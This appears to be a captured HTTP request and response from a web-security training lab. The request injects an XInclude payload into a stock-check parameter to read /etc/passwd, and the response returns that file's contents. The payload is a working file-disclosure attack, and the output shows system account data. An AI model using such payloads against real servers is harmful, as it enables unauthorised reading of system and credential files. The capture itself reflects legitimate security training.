 Request
Raw Params Headers Hex
POST /product/stock HTTP/1.1
Host: ac5b1f921fa7861780b71a70004e0022.web-security-academy.net
Connection: close
Content-Length: 126
Origin: https://ac5b1f921fa7861780b71a70004e0022.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer:
https://ac5b1f921fa7861780b71a70004e0022.web-security-academy.net/product?productId=2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=scgg37FNKgV3ZmYyp9VSR9k3kGv6joBH
productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text"
href="file:///etc/passwd"/></foo>&storeId=1
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json
Connection: close
Content-Length: 1144
"Invalid product ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:2001:2001::/home/peter:/bin/bash
user:x:2000:2000::/home/user:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
"